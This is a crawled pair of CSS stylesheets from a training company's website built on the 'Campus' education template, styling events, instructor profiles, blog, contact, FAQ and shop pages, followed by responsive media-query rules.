.event-details .details-wrapper .event-speaker .single-speaker img {
  width: 85px;
  height: 85px;
  border-radius: 50%;
  margin: 0 auto;
}
.event-details .details-wrapper .event-speaker .single-speaker h6 {
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 18px;
  margin: 15px 0 5px 0;
}
.event-details .details-wrapper .event-speaker .single-speaker span {
  font-style: italic;
  color: #b0b0b0;
}
.event-details .details-wrapper .event-speaker .single-speaker ul li {display: inline-block;}
.event-details .details-wrapper .event-speaker .single-speaker ul li a {
  font-size: 16px;
  color: #d9d9d9;
  margin: 18px 5px 0 5px;
}
.event-details .details-wrapper .event-speaker .item {margin: 0 15px;}
.event-details .details-wrapper .event-speaker .owl-theme .owl-nav [class*=owl-] {
  font-family: 'font-awesome';
  background: transparent;
  padding: 0;
  color: rgba(0,0,0,0.5);
  font-size: 25px;
  margin: 0 5px;
}
.event-details .details-wrapper .event-speaker .owl-theme .owl-nav {
  position: absolute;
  top:-65px;
  right: 10px;
  margin: 0;
}
/*------------------------------- Our Instructors Profile ------------------------*/
.our-instructor-profile img {border-radius: 3px;width: 100%;}
.our-instructor-profile .title h4 {
  font-weight: 500;
  font-size: 24px;
  margin-bottom: 5px;
}
.our-instructor-profile .social-media li {display: inline-block;}
.our-instructor-profile .social-media li a {
  width: 33px;
  height: 33px;
  line-height: 29px;
  border: 2px solid rgba(0,0,0,0.1);
  border-radius: 50%;
  text-align: center;
  margin: 15px 8px 30px 0;
  color: #cccccc;
}
.our-instructor-profile .instructor-achivement {margin-top: 25px;}
.our-instructor-profile .instructor-achivement li {
  float: left;
  width: 25%;
  position: relative;
  color: #b2b2b2;
  margin-top: 30px;
}
.our-instructor-profile .instructor-achivement li h3 {
  font-weight: 500;
  margin-top: 2px;
}
.our-instructor-profile .instructor-achivement li:before {
  content: '';
  width: 1px;
  height: 40px;
  background: #eaeaea;
  position: absolute;
  top: 10px;
  right: 45px;
  -webkit-transform:rotate(15deg);
          transform:rotate(15deg);
}
.our-instructor-profile .instructor-achivement li:last-child:before {display: none;}
.teachers-course {
  background: #f8f8f8;
  margin-top: 110px;
  padding: 100px 0 100px 0;
}
.teachers-course h3 {
  font-weight: 500;
  margin-bottom: 5px;
}
.teachers-course-slider .item {margin: 0 15px;}
.teachers-course .owl-theme .owl-nav [class*=owl-] {
  font-family: 'font-awesome';
  background: transparent;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 26px;
  padding: 0;
  color: rgba(0,0,0,0.5);
  font-size: 25px;
  margin: 0 5px;
  border: 2px solid #e4e4e4;
  border-radius: 3px;
}
.teachers-course .owl-theme .owl-nav {
  position: absolute;
  top:-30px;
  right: 10px;
  margin: 0;
}
/*-------------------- Portfolio ----------------------*/
.our-portfolio {padding-bottom: 130px;}
.mixitUp-menu {
  border-bottom: 1px solid #f2f2f2;
  text-align: center;
  margin-bottom: 60px;
}
.mixitUp-menu li {
  display: inline-block;
  font-size: 16px;
  color: #9f9f9f;
  padding-bottom: 15px;
  position: relative;
  margin: 0 12px;
  cursor: pointer;
}
.mixitUp-menu li:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left:0;
}
.mixitUp-menu li.active:before {height: 2px;}
/*#mixitUp-item .mix {display: none;}*/
#mixitUp-item .single-item img {width: 100%;margin: 0 auto;}
#mixitUp-item .single-item {
  border-radius: 3px;
  overflow: hidden;
  position: relative;
  margin-bottom: 25px;
}
#mixitUp-item .single-item .opacity {
  height: 156px;
  width: 100%;
  position: absolute;
  top:50%;
  text-align: center;
  opacity: 0;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
#mixitUp-item .single-item .opacity:before,
#mixitUp-item .single-item .opacity:after {
  content: '';
  position: absolute;
  height: 100%;
  top:0;
  width: 50%;
  z-index: 1;
  background: rgba(255,116,23,0.85);
  -webkit-transform:scale(1,0);
          transform:scale(1,0);
}
#mixitUp-item .single-item .opacity:before {left:0;}
#mixitUp-item .single-item .opacity:after {right:0;}
#mixitUp-item .single-item .opacity h6 a {
  color: #fff;
  font-size: 20px;
  font-weight: 500;
}
#mixitUp-item .single-item .opacity p {
  font-size: 16px;
  color: #fff;
}
#mixitUp-item .single-item .opacity div {
  position: relative;
  z-index: 99;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
#mixitUp-item .single-item:hover .opacity:after,
#mixitUp-item .single-item:hover .opacity:before {
  -webkit-transform:scale(1,1);
          transform:scale(1,1);
}
#mixitUp-item .single-item:hover .opacity {
  opacity: 1;
  top:50%;
}
.Portfolio-4-column #mixitUp-item .single-item .opacity {height: 100px;}
/*------------------ Blog Details --------------------*/
.blog-details .single-blog h4 {
  font-size: 28px;
  margin-bottom: 20px;
}
.our-blog.blog-details .single-blog {margin: 0;}
.our-blog.blog-details .single-blog p {margin: 0;}
.our-blog.blog-details .single-blog .mark-text {margin: 50px 0 50px 0;}
.our-blog.blog-details .single-blog .mark-text h6 {
  font-size: 14px;
  font-weight: 600;
  line-height: 18px;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin: 9px 0 10px 0;
}
.our-blog.blog-details .single-blog .mark-text i {
  font-size: 16px;
  display: block;
  color: #9f9f9f;
  line-height: 28px;
}
.our-blog.blog-details .single-blog .mark-text h5 {
  line-height: 38px;
}
.our-blog.blog-details .single-blog .author-text {
  border-top: 1px solid #e9e9e9;
  padding: 55px 0 50px 0;
}
.our-blog.blog-details .single-blog .author-text .name {
  text-align: center;
}
.our-blog.blog-details .single-blog .author-text .name img {
  width: 64px;
  height: 64px;
  border-radius: 50%;
  margin: 0 auto;
}
.our-blog.blog-details .single-blog .author-text .name h6 {
  font-size: 18px;
  font-weight: 500;
  margin-top: 14px;
}
.our-blog.blog-details .comment-area .comment-title {
  border-top: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
  padding: 20px 0;
  margin-bottom: 105px;
}
.our-blog.blog-details .comment-area .comment-title h4 {
  font-weight: 700;
  line-height: 35px;
}
.our-blog.blog-details .comment-area .comment-title h4 span {
  display: inline-block;
  height: 24px;
  width: 24px;
  border-radius: 50%;
  line-height: 24px;
  font-size: 10px;
  color: #fff;
  text-align: center;
  margin-left: 10px;
  vertical-align: middle;
}
.our-blog.blog-details .comment-area .comment-title ul li {display: inline-block;}
.our-blog.blog-details .comment-area .comment-title ul li a {
  width: 90px;
  line-height: 35px;
  border-radius: 3px;
  margin-left: 8px;
  text-align: center;
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  color: #fff;
}
.our-blog.blog-details .comment-area .comment-title ul li a i {
  margin-right: 10px;
  font-size: 16px;
}
.our-blog.blog-details .comment-area .comment-title ul li:first-child a {background: #3b5998;}
.our-blog.blog-details .comment-area .comment-title ul li:nth-child(2) a {background: #00abf0;}
.our-blog.blog-details .comment-area .comment-title ul li:nth-child(3) a {background: #dd4b39;}
.our-blog.blog-details .comment-area .comment-title ul li:nth-child(4) a {background: #a19a9a;}
.our-blog.blog-details .comment-area .single-commnet img {
  width: 65px;
  height: 65px;
  border-radius: 50%;
}
.our-blog.blog-details .comment-area .single-commnet .comment {
  width: calc(100% - 65px);
  padding:0 0 35px 25px;
}
.our-blog.blog-details .comment-area .single-commnet h6 {
  font-size: 18px;
  font-weight: 700;
}
.our-blog.blog-details .comment-area .single-commnet .clearfix span {font-size: 14px;}
.our-blog.blog-details .comment-area .single-commnet p {margin: 10px 0 20px 0;}
.our-blog.blog-details .comment-area .single-commnet ul li {display: inline-block;margin-right: 25px;}
.our-blog.blog-details .comment-area .single-commnet ul li a {
  font-size: 12px;
  font-weight: 700;
  color: #757575;
}
.our-blog.blog-details .comment-area .single-commnet ul li a i {
  font-size: 16px;
  margin-right: 10px;
  vertical-align: middle;
}
.our-blog.blog-details .comment-area .single-commnet ul li a i.flaticon-heart {color: #f9593a;}
.our-blog.blog-details .comment-area .single-commnet .reply-comment {margin-top: 40px;}
.our-blog.blog-details .comment-area .single-commnet .reply-comment img {
  width: 50px;
  height: 50px;
}
.our-blog.blog-details .comment-area .single-commnet .reply-comment .comment {
  width: calc(100% - 50px);
  padding-bottom: 0;
}
.our-blog.blog-details .comment-area .single-commnet .border {
  border-bottom: 1px solid #e9e9e9;
}
.our-blog.blog-details .comment-area>.single-commnet {margin-bottom: 35px;}
.our-blog.blog-details .reply-comment-form h4 {
  font-size: 24px;
  font-weight: 700;
  padding: 60px 0 35px 0;
}
.our-blog.blog-details .reply-comment-form form input[type="text"],
.our-blog.blog-details .reply-comment-form form input[type="email"],
.our-blog.blog-details .reply-comment-form form textarea {
  width: 100%;
  max-width: 100%;
  border:none;
  border-radius: 6px;
  background: #f0f0f0;
  margin-bottom: 15px;
}
.our-blog.blog-details .reply-comment-form form input[type="text"],
.our-blog.blog-details .reply-comment-form form input[type="email"] {
  height: 55px;
  padding: 0 20px;
}
.our-blog.blog-details .reply-comment-form form textarea {
  height: 195px;
  padding: 20px;
}
.our-blog.blog-details .reply-comment-form form input[type="submit"] {
  font-family: 'Montserrat', sans-serif;
  width: 152px;
  line-height: 50px;
  text-align: center;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  border-radius: 3px;
  border: none;
  letter-spacing: 1.1px;
}
/* ------------- Google Map  --------------*/
#google-map-area {
  height: 570px;
  margin: 100px 0 0 0;
}
#contact-google-map {
  width: 100%;
  height: 100%;
}
/***

====================================================================
  Conatct Form Activation
====================================================================

 ***/
.alert-wrapper {
  display: none;
  position: fixed;
  width: 100%;
  height:100%;
  background: rgba(0,0,0,0.6);
  top: 0;
  left: 0;
  z-index: 9999999;
}
#success,
#error {
  position: relative;
  width:500px;
  height: 100px;
  top: calc(50% - 50px);
  left:calc(50% - 250px);
  background: rgba(0,0,0,0.8);
  text-align: center;
}
#success .wrapper,
#error .wrapper {
  display: table;
  width:100%;
  height: 100%;
}
#success .wrapper p,
#error .wrapper p {
  display: table-cell;
  vertical-align: middle;
  letter-spacing: 1px;
}
#success {
  color: #ffce6e;
}
#error {
  color: #C9182B;
}
#error button,
#success button {
  color:#fff;
  width:40px;
  height:40px;
  line-height: 20px;
  background: transparent;
  border-radius: 50%;
  position: absolute;
  top: -20px;
  right: -20px;
  font-size: 20px;
}
.form-validation label.error {
  display: none !important;
}
.form-validation input.error,
.form-validation textarea.error {
  border:1px solid #f03838 !important;
}
/* ------------- Theme Contact Page --------------*/
.contact-us-page h2 {
  font-weight: 500;
  line-height: 55px;
  margin-bottom: 40px;
}
.contact-us-page .contact-us-form .row {
  margin: 0 -10px;
}
.contact-us-page .contact-us-form .row [class*="col-"] {
  padding: 0 10px;
}
.contact-us-page .contact-us-form form .single-input {
  margin-bottom: 22px;
}
.contact-us-page .contact-us-form form input[type="text"],
.contact-us-page .contact-us-form form input[type="email"],
.contact-us-page .contact-us-form form textarea {
  width: 100%;
  max-width: 100%;
  border:1px solid #eeeeee;
  padding: 0 15px 0 15px;
  border-radius: 5px;
}
.contact-us-page .contact-us-form form input[type="text"],
.contact-us-page .contact-us-form form input[type="email"] {
  height: 50px;
}
.contact-us-page .contact-us-form form textarea {
  height: 165px;
  max-height: 165px;
  padding: 15px;
}
.contact-us-page .contact-us-form form input[type="submit"] {
  font-family: 'Montserrat', sans-serif;
  width: 155px;
  color: #fff;
  border-radius: 3px;
  line-height: 45px;
  font-size: 14px;
  font-weight: 500;
  font-size: 14px;
  text-transform: uppercase;
  border: none;
}
.contact-us-page .contactUs-address {
  padding-left: 38px;
}
.contact-us-page .contactUs-address>p {
  margin:-7px 0 30px 0;
}
.contact-us-page .contactUs-address .single-address .icon {
  width: 65px;
  height: 65px;
  line-height: 63px;
  border-radius: 50%;
  border: 1px solid #e5e5e5;
  text-align: center;
  margin-top: 7px;
  font-size: 30px;
}
.contact-us-page .contactUs-address .single-address h6 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 5px;
}
.contact-us-page .contactUs-address .single-address span {
  color: #7b7b7b;
  line-height: 28px;
}
.contact-us-page .contactUs-address .single-address {
  margin-bottom: 30px;
}
.contact-us-page .contactUs-address .single-address .text {
  padding-left: 26px;
  margin-top: 10px;
}
/*-------------------- Popular Faq ---------------------*/
.popular-faq .faq-panel {
  margin-top: 70px;
}
.popular-faq .faq-panel .panel-heading {
  padding: 0;
  border-radius: 0;
  border:none;
}
.popular-faq .faq-panel .panel-heading h6 a {
  font-size: 18px;
  font-weight: 500;
  color:#222222;
  padding: 18px 10px 17px 45px;
  display: block;
  position: relative;
}
.popular-faq .faq-panel .panel-group .panel {
  margin: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
  border:none;
}
.popular-faq .faq-panel .panel-group .panel-body {
  border:none;
  padding: 0 35px 20px 45px;
}
.popular-faq .faq-panel .panel-group .panel-body p {
  line-height: 24px;
}
.popular-faq .faq-panel .panel-group .panel-heading a:before {
  content: '+';
  font-weight: 300;
  font-size: 18px;
  color: #dfdfdf;
  width: 30px;
  height: 30px;
  border: 2px solid #e9e9e9;
  border-radius: 50%;
  line-height: 26px;
  text-align: center;
  position: absolute;
  left:0;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
  font-weight: normal;
}
.popular-faq .faq-panel .panel-group .panel-heading.active-panel a:before {
  content: '-';
  color:#fff;
}
.faq-form {
  background: #f6f6f6;
  padding: 75px 0 100px 0;
  margin-top: 70px;
  border-top: 1px solid #e7e7e7;
}
.faq-form h2 {
  text-align: center;
  margin-bottom: 50px;
  color: #222222;
}
.faq-form form input[type="text"],
.faq-form form input[type="email"],
.faq-form form textarea {
  width: 100%;
  max-width: 100%;
  background: #fff;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  margin-bottom: 15px;
}
.faq-form form input[type="text"],
.faq-form form input[type="email"] {
  height: 60px;
  padding: 0 20px;
}
.faq-form form textarea {
  height: 165px;
  padding: 20px;
}
.faq-form form input[type="submit"] {
  font-family: 'Montserrat', sans-serif;
  display: block;
  margin: 0 auto;
  width: 190px;
  line-height: 50px;
  border-radius: 3px;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  color: #fff;
  border: none;
}
/* ---------------------------- Theme Error Page  ------------------------*/
.error-page {
  text-align: center;
  margin-bottom: 150px;
}
.error-page h2 {
  font-size: 150px;
  font-weight: 900;
  color: #2e2e2e;
}
.error-page h3 {
  font-family: 'Lato', sans-serif;
  font-weight: 300;
  font-size: 50px;
  margin-bottom: 25px;
}
.error-page p {
  font-size: 16px;
  margin-bottom: 41px;
}
.error-page a {
  line-height: 55px;
  width:128px;
  color:#fff;
  font-size: 14px;
  text-transform: uppercase;
  border-radius: 3px;
  text-align: center;
}
.error-page span.or {
  font-size: 18px;
  color:#2f2f2f;
  margin:0 16px;
}
.error-page form {
  height:55px;
  width:380px;
  position: relative;
  display: inline-block;
}
.error-page form input {
  padding: 0 58px 0 20px;
  border:1px solid #f0f0f0;
  height: 100%;
  width: 100%;
}
.error-page form button {
  position: absolute;
  top:0;
  right: 0;
  bottom: 0;
  width: 55px;
  border-left: 1px solid #f0f0f0;
  background: transparent;
  font-size: 20px;
  color: #a3a3a3;
}
/*---------------------------- Shop Page ---------------------------*/
.shop-page .shop-sidebar .shop-sidebar-list ul {
  border: 1px solid #eeeeee;
  border-radius: 4px;
}
.shop-page .shop-sidebar .shop-sidebar-list ul li a {
  font-family: 'Lato', sans-serif;
  line-height: 50px;
  padding: 0 30px 0 20px;
  border-bottom: 1px solid #eeeeee;
  color: rgba(0,0,0,0.8);
  display: block;
  position: relative;
}
.shop-page .shop-sidebar .shop-sidebar-list ul li a i {
  position: absolute;
  top:0;
  line-height: 49px;
  right: 25px;
  opacity: 0.3;
}
.shop-page .shop-sidebar .shop-sidebar-list ul li:last-child a {border: none;}
.course-sidebar.shop-sidebar .course-price-filter .price-ranger {border: none;}
.course-sidebar.shop-sidebar .course-filter,
.shop-page .shop-sidebar .sidebar-popular-product {margin: 60px 0 0 0;}
.shop-page .shop-sidebar .single-popular-product {
  padding: 18px 0;
}
.shop-page .shop-sidebar .single-popular-product img {
  width: 80px;
  border-radius: 3px;
}
.shop-page .shop-sidebar .single-popular-product .product {
  width: calc(100% - 80px);
  padding-left: 20px;
}
.shop-page .shop-sidebar .single-popular-product .product:last-child {border: none;}
.shop-page .shop-sidebar .single-popular-product .product h6 a {
  font-weight: 500;
  color: #282828;
  display: block;
}
.shop-page .shop-sidebar .single-popular-product .product strong {
  display: block;
  margin: 2px 0 0 0;
}
.shop-page .shop-sidebar .single-popular-product .product ul li {
  display: inline-block;
  color: #f9a109;
  font-size: 15px;
  margin-right: 3px;
}
.shop-page .shop-sidebar .product-tag {margin-top: 50px;}
.shop-page .shop-sidebar .product-tag ul {margin: 0 -6px}
.shop-page .shop-sidebar .product-tag ul li {padding: 0 6px 10px 6px;}
.shop-page .shop-sidebar .product-tag ul li a {
  line-height: 33px;
  border: 1px solid #eaeaea;
  border-radius: 3px;
  color: #929292;
  padding: 0 15px;
  font-size: 14px;
}
.shop-page .shop-sidebar .product-tag ul li a:hover {color: #fff;}
.shop-page .all-product-wrapper .single-item img {
  width: 100%;
  border-radius: 3px;
}
.shop-page .all-product-wrapper .single-item h5 a {
  font-weight: 500;
  display: block;
  color: #282828;
  margin: 18px 0 10px 0;
}
.shop-page .all-product-wrapper .single-item strong {
  font-size: 18px;
  color: rgba(0,0,0,0.4);
}
.shop-page .all-product-wrapper .single-item ul li {
  display: inline-block;
  color: #f9a109;
  font-size: 15px;
  margin-left: 3px;
}
.shop-page .all-product-wrapper .single-item {margin-bottom: 40px;}
.shop-page .all-product-wrapper .single-item a.cart {
  font-weight: 500;
  font-size: 14px;
  color: #c1c0c0;
  display: block;
  border: 1px solid #f6f6f6;
  border-radius: 3px;
  text-align: center;
  line-height: 45px;
  text-transform: uppercase;
  margin-top: 20px;
}
.shop-page .all-product-wrapper .single-item a.cart:hover {color: #fff;}
.shop-page {padding-bottom: 160px;}
.shop-details .single-product-details .image ul li {
  display: inline-block;
  width: 50px;
  height: 50px;
  overflow: hidden;
  margin: 13px 9px 0 0;
  cursor: pointer;
}
.shop-details .single-product-details .info {
  position: relative;
}
.shop-details .single-product-details .info ul.rating li {
  display: inline-block;
  color: #adadad;
  position: relative;
  margin:10px 3px 0 0;
}
.shop-details .single-product-details .info ul.rating li .fa {
  color: #f9a109;
  font-size: 15px;
}
.shop-details .single-product-details .info ul.rating li:nth-child(6) {margin-left: 10px;}
.shop-details .single-product-details .info ul.rating li:last-child {
  margin-left: 22px;
}
.shop-details .single-product-details .info ul.rating li:last-child:before {
  content: '';
  width: 1px;
  height:13px;
  position: absolute;
  top:5px;
  left:-16px;
  background: #adadad;;
}
.shop-details .single-product-details .info p {
  margin: 15px 0 25px 0;
}
.shop-details .single-product-details .info h6 {
  font-weight: 600;
  margin-bottom: 22px;
}
.shop-details .single-product-details .info input {
  width: 70px;
  height: 36px;
  border: 1px solid #eae8e8;
  border-radius: 4px;
  padding: 0 0 0 20px;
}
.shop-details .single-product-details .info .color-show {padding-left: 35px;}
.shop-details .single-product-details .info .color-show ul li {
  display: inline-block;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  margin: 0 4px 0 0;
  cursor: pointer;
}
.shop-details .single-product-details .info a {
  line-height: 43px;
  border: 1px solid #e2e2e2;
  border-radius: 4px;
  text-align: center;
  text-transform: uppercase;
  color: #7b7b7b;
  font-size: 14px;
  font-weight: 500;
  margin: 25px 10px 0 0;
}
.shop-details .single-product-details .info a.add-cart {width: 145px;}
.shop-details .single-product-details .info a.wishlist {width: 185px;}
.shop-details .single-product-details .info a:hover {color: #fff;}
.shop-details .single-product-details .info h3 {
  font-size: 24px;
  font-weight: 500;
}
.shop-details .single-product-details .info strong {
  font-family: 'Montserrat', sans-serif;
  font-size: 24px;
  color: #282828;
  font-weight: 500;
  position: absolute;
  top:0;
  right: 0;
}
.shop-details .review-tab {margin:55px 0 55px 0;}
.shop-details .review-tab .nav-tabs {border: none;}
.shop-details .review-tab .nav-tabs li a {
  font-weight: 500;
  background: #f8f8f8;
  color: #282828;
  margin-right: 10px;
  border: 1px solid #ececec;
  border-bottom: none;
  padding: 15px 25px;
}
.shop-details .review-tab .nav-tabs > li.active > a,
.shop-details .review-tab .nav-tabs > li.active > a:hover,
.shop-details .review-tab .nav-tabs > li.active > a:focus {
  background: #fff;
  border-top: 2px solid #ff7417;
  border-radius: 0;
  font-weight: 500;
}
.shop-details .review-tab .tab-pane {
  padding: 35px 30px 40px 30px;
  border: 1px solid #ececec;
  border-radius: 0 0 4px 4px;
}
.shop-details .related-product>h5 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 38px;
}
.related-product-slider .item {margin: 0 15px;}
.related-product-slider.owl-theme .owl-nav [class*=owl-] {
  font-family: 'font-awesome';
  background: transparent;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 28px;
  padding: 0;
  color: rgba(0,0,0,0.3);
  font-size: 22px;
  margin: 0 5px;
  border: 1px solid #e7e7e7;
  border-radius: 3px;
}
.related-product-slider.owl-theme .owl-nav {
  position: absolute;
  margin: 0;
  top:-60px;
  right: 15px;
}
.event_detail,.wpb_wrapper{
  text-align: justify;
}
.event_detail,.wpb_wrapper ul{
  padding-left: 25px;
}
.event_detail ul{
  padding-left: 25px;
}
.event_detail ul li{
  list-style-type:disc;
}
.event-details .details-wrapper .event_detail ul li span {
  display:block;
  position:relative;
  padding-left: 0;
  margin-bottom: 0;
}

.simple-marquee-container *{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-o-box-sizing:border-box;
	box-sizing:border-box;
	font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
}
.simple-marquee-container {
	width: 100%;
	background: black;
	display: inline-block;
	overflow: hidden;
	box-sizing: border-box;
	height: 45px;
	position: relative;
	cursor: pointer;
}

.simple-marquee-container .marquee-sibling {
	padding: 0;
	background: rgb(54, 214, 76);
	width: 20%;
	height: 45px;
	line-height: 42px;
	font-size: 14px;
	font-weight: normal;
	color: #ffffff;
	text-align: center;
	float: left;
	left: 0;
	z-index: 2000;
}

.simple-marquee-container .marquee, .simple-marquee-container *[class^="marquee"] {
	display: inline-block;
	white-space: nowrap;
	position:absolute;
}

.simple-marquee-container .marquee{
  margin-left: 25%;
}

.simple-marquee-container .marquee-content-items{
  display: inline-block;
  padding: 5px;
  margin: 0;
  height: 45px;
  position: relative;
}

.simple-marquee-container .marquee-content-items li{
  display: inline-block;
  line-height: 35px;
  color: #fff;
}

.simple-marquee-container .marquee-content-items li:after{
	content: "|";
	margin: 0 1em;
}

.online-courses-card{
  margin: 0 3px;
  border: 1px solid #ccc !important;
}
.online-courses-card .text{
  padding: 0 !important;
}

.online-courses-card .course-body{
  padding: 15px;
}

.online-courses-card .title{
  padding: 15px;
  height: 140px;
  overflow: hidden;
  font-size:18px;
  background: #36d64c;
}
.online-courses-card .title a{
  color:#fff !important;
}

.border-0{
    border: none !important;
}

.in-house-form-group{
    display: flex;
}
.in-house-form-group div{
    width: 98%;
    display: block;
    margin-right: 2%;
    margin-bottom: 15px;
}
.in-house-form-group div:last-child{
    margin-right: 0;
}
.no-bg-no-margin{
    background: transparent;
    margin: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.alphapartnerstrainings.com/css/responsive.css
body_size: 2510
content:
/* Responsive CSS Document */

/* 
    Created on   : 01/09/2017.
    Theme Name   : Campus.
    Description  : Campus - Education, Course, e-Learning and Events HTML Template
    Version      : 1.0.
    Author       : @Unifytheme.
    Designed By  : @Unifytheme.
    Developed By : @Unifytheme.
   
*/

@media (min-width: 992px) {
    .container {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
}
@media (max-width: 1199px) {
  .registration-banner .text-wrapper ul li {width: 33.3333333%;}
  .course-list .popular-course .single-course .text,.course-list .popular-course .single-course .image-box {width: 100%;}
  .course-list .popular-course .single-course .text {border-left: 1px solid #e9e9e9;border-top: none;}
  .course-details .course-sidebar {padding-left: 0;}
  .about-text .row {margin: 0 -15px;}
  .about-text .row [class*="col-"] {padding: 0 15px;}
  .shop-details .single-product-details .info {margin-top: 60px;}
  .contact-us-page .contactUs-address {padding-left: 0;}
}
/*(max-width: 1199px)*/

@media (min-width: 992px) and (max-width: 1199px) {
  header.menu-style-one .header-wrapper .logo {padding-left: 10px;}
  .find-course form .action-button i {margin-left: 2px;}
  .registration-banner .opacity:before {top:-139px;}
  footer .bottom-footer ul li {padding-left: 24px;}
  .our-course-styleTwo .single-course .image .opacity p {width: 80%;}
  header.menu-style-two.fixed .logo {width: 12%;}
  .course-details .details-wrapper .course-info [class*="col-"] div {padding-left: 75px;}
  .course-details .details-wrapper .course-info [class*="col-"] div>i {left:20px;}
  .course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) {width: 61%;}
  .about-text .wrapper {padding: 0 100px;}
  .our-event .single-event .text p {margin-bottom: 9px;}
  .our-event.event-list .single-event .text {padding: 20px 10px 5px 20px;}
  .theme-sidebar .sidebar-recent-news li .post h6 a {font-size: 16px;}
  .our-event .single-event .text {padding-left: 15px;padding-right: 15px;}
}

/*(min-width: 992px) and (max-width: 1199px)*/

@media (max-width: 991px) {
  #mega-menu-wrapper {float: none;}
  header.menu-style-one .header-wrapper .logo {
    position: absolute;
    z-index: 999;
    padding: 6px 0 0 15px;
    top:0;
    left:0;
    height: 63px;
  }
  header.menu-style-one .header-wrapper .logo:before {height: 63px;}
  .menu-style-one #mega-menu-wrapper .nav>li.login button {
    margin: 0;
    width: 100%;
    text-align: center;
    line-height: 46px;
    height: 50px;
    padding: 0;
  }
  .menu-style-one #mega-menu-wrapper .nav>li.login button:before {display: none;}
  .menu-style-one #mega-menu-wrapper .nav>li.login {padding: 0 15px 5px 15px;}
  .find-course-block .single-block {width: 50%;}
  .registration-banner .registration-form {padding: 0;}
  .registration-banner .registration-form form:before {-webkit-transform: rotate(-5deg);transform: rotate(-5deg); top:-70px;}
  .registration-banner .opacity:before {-webkit-transform: rotate(-5deg);transform: rotate(-5deg); top:-152px;left: -17px;}
  .registration-banner .text-wrapper {padding: 0 0 50px 0;}
  .our-pricing-plan .single-plan-table {width: 50%;}
  .our-pricing-plan .single-plan-table:nth-child(2):before {display: none;}
  .testimonial-styleOne #testimonial-carousel-one {width: 100%;}
  footer .bottom-footer p, footer .bottom-footer ul{float: none;text-align: center;}
  footer .bottom-footer ul li {float: none;display: inline-block;padding: 0 8px 15px 8px;}
  .theme-counter:before,.theme-counter:after {opacity: 0.1;}
  header.menu-style-two .top-header ul.left-content {padding-left: 0;}
  .menu-style-two .header-widget {position: absolute;top:0;right: 70px;z-index: 99;}
  header.menu-style-two button.search,header.menu-style-two .cart-button {line-height: 63px;}
  header.menu-style-two #mega-menu-wrapper .nav>li>a,
  header.menu-style-two #mega-menu-wrapper .nav li.dropdown-holder .icon {line-height: 45px;}
  .testimonial-styletwo .wrapper {padding: 0 0 80px 0;}
  .amazing-feature .single-box {width: 100%;padding-left: 15px;padding-right: 15px;}
  header.menu-style-two .logo {top:0;}
  header.menu-style-two.fixed .logo {width: auto;}
  .course-sidebar,.theme-sidebar {margin-top: 80px;}
  .our-instructor-profile .title h4,.contact-us-page .contactUs-address {margin-top: 60px;}
} 
/*(max-width: 991px)*/

@media (min-width: 768px) and (max-width: 991px) {
  .course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) {width: 66%;}
  .about-text .wrapper {padding: 0;}
  .our-event.event-list .single-event .text {padding-top: 22px;}
  .event-details .details-wrapper .title ul li p {font-size: 15px;}
  #theme-main-banner h1 {font-size: 45px;}
}

/*(min-width: 768px) and (max-width: 991px)*/
@media (max-width: 767px) {
  .theme-modal-box .modal-dialog {width: 96%;margin: 0 2%;}
  .find-course form .action-button {width: 190px;display: block;margin: 0 auto;}
  .find-course-block .single-block {padding-left: 15px;padding-right: 15px;}
  .theme-title p br {display: none;}
  .our-pricing-plan .single-plan-table:before {width: 100%;height: 1px;bottom: 0;display: block !important;}
  .testimonial-styleOne .carousel-control.left {left:5px;}
  .testimonial-styleOne .carousel-control.right {right:5px;}
  header.menu-style-two .top-header ul.left-content,
  header.menu-style-two .top-header button {float: none;text-align: center;}
  header.menu-style-two .top-header ul.left-content>li {border: 1px solid #f1f1f1;margin-bottom: 10px;}
  header.menu-style-two .top-header button.login {margin: 15px auto;}
  header.menu-style-two .top-header ul li .form-control,header.menu-style-two .top-header ul li {line-height: 40px;}
  .our-course-styleTwo .single-course .image .opacity p {width: 100%;}
  header.menu-style-one {top:30px;}
  .course-details .details-wrapper .course-info [class*="col-"] div {padding-left: 60px;}
  .course-details .details-wrapper .course-info [class*="col-"] div i {left:10px;}
  .course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) {width: 100%;padding-bottom: 30px;}
  .course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) {width: 100%;}
  .course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) {width: 55%;}
  .about-text .wrapper {padding: 0 50px;}
  .about-text .m-fix {margin-top: 80px;}
  .our-instructor-profile .instructor-achivement li,
  .event-details .details-wrapper .title ul li {width: 50%;}
  .our-instructor-profile .instructor-achivement li:before {display: none;}
  .our-event.event-list .single-event .image-box {width: 100%;border-radius: 3px 3px 0 0;}
  .our-event.event-list .single-event .text {width: 100%;border-left: 1px solid #e9e9e9;border-top: none;padding-left: 20px;}
  .event-details .details-wrapper .title ul li {margin-bottom: 10px;}
  .our-blog.blog-details .single-blog .mark-text h5 {margin-top: 20px;}
  .our-blog.blog-details .single-blog .author-text .name {margin-bottom: 10px;}
  #theme-main-banner .camera_prev, #theme-main-banner .camera_next {display: none;}
}
